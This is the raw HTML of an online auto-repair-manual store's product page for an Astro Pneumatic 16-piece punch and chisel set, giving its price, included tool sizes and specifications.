      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="Astro Pneumatic 16-Piece Punch &amp; Chisel Set" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=Astro+Pneumatic+16-Piece+Punch+%26+Chisel+Set&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1769201374285"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">Astro Pneumatic 16-Piece Punch & Chisel Set</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="Astro Pneumatic 16-Piece Punch &amp; Chisel Set" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=Astro+Pneumatic+16-Piece+Punch+%26+Chisel+Set&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1769201374285"><h1 class="product-title heading hide">Astro Pneumatic 16-Piece Punch & Chisel Set</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
AST-1600</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
3.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">46</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684380504" id="quantity_684380504" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684380504" id="addToCart_684380504" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/AST-1600websites.jpg" rel="lightbox[684380504]" title="Astro Pneumatic 16-Piece Punch &amp; Chisel Set" id="product_684380504_view"><img class="image dynamicimage" id="product_684380504_lightbox" alt="Astro Pneumatic 16-Piece Punch &amp; Chisel Set" title="Astro Pneumatic 16-Piece Punch &amp; Chisel Set" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FAST-1600websites.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1769201374285"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><div><span style="color:#008000;"><strong><span style="font-family:arial,helvetica,sans-serif;">FEATURES:</span></strong></span></div>
<div></div>
<br>
<div><span style="font-family:arial,helvetica,sans-serif;">- Punches and Chisels are made out of <strong>CR-V (Chrome Vanadium) Steel</strong></span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- Hardness of <strong>54~58HRC</strong></span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- Heat Treated</span></div>
<div></div>
<br>
<div><span style="color:#008000;"><strong><span style="font-family:arial,helvetica,sans-serif;">TAPER PUNCHES INCLUDED:</span></strong></span></div>
<div></div>
<br>
<div><span style="font-family:arial,helvetica,sans-serif;">- 3/32-inch x 5-1/4-inch</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- 1/8-inch x 5-3/4-inch</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- 5/32-inch x 6-inch</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- 3/16-inch x 6-1/4-inch</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- 1/4-inch x 6-3/4-inch</span></div>
<div></div>
<br>
<div><span style="color:#008000;"><strong><span style="font-family:arial,helvetica,sans-serif;">COLD CHISELS INCLUDED:</span></strong></span></div>
<div></div>
<br>
<div><span style="font-family:arial,helvetica,sans-serif;">- 3/8-inch by 5-1/2-inch</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- 1/2-inch by 6-inch</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- 5/8-inch by 6-1/2-inch</span></div>
<div></div>
<br>
<div><span style="color:#008000;"><strong><span style="font-family:arial,helvetica,sans-serif;">PIN PUNCHES INCLUDED:</span></strong></span></div>
<div></div>
<br>
<div><span style="font-family:arial,helvetica,sans-serif;">- 3/32-inch by 4-1/4-inch</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- 1/8-inch by 4-3/4-inch</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- 5/32-inch by 5-inch</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- 3/16-inch by 5-1/4-inch</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- 1/4-inch by 5-3/4-inch</span></div>
<div></div>
<br>
<div><span style="color:#008000;"><strong><span style="font-family:arial,helvetica,sans-serif;">CENTER PUNCHES INCLUDED:</span></strong></span></div>
<div></div>
<br>
<div><span style="font-family:arial,helvetica,sans-serif;">- 1/8-inch x 5-inch</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- 3/16-inch x 6-inch</span></div>
</span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
Manufacturer:
</td>
<td class="cell value last">
Astro Pneumatic Tool Company
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Warranty:
</td>
<td class="cell value last">
Sets Have No Warranty
</td>
</tr>
<tr class="row last">
<td class="cell name first">
UPC:
</td>
<td class="cell value last">
745227006670
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_684380504" id="productreview_rating_684380504">
<option id="productreview_rating_684380504_5" value="5" selected="selected">5</option>
<option id="productreview_rating_684380504_4" value="4">4</option>
<option id="productreview_rating_684380504_3" value="3">3</option>
<option id="productreview_rating_684380504_2" value="2">2</option>
<option id="productreview_rating_684380504_1" value="1">1</option>
<option id="productreview_rating_684380504_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_684380504" id="productreview_title_684380504" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_684380504_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_684380504_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_684380504" id="productreview_review_684380504" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_684380504_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_684380504" id="productreview_name_684380504" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_684380504" id="productreview_email_684380504" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=3d233cc799d3b582&amp;cache=1769201374285"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_684380504" id="verifier_684380504" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_684380504" id="add_review_684380504" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_684380504" id="verifyhidden_684380504" value="3d233cc799d3b582" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 186
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YHOHYPnJzGM1SxXlLKB7Pw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769406404860');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>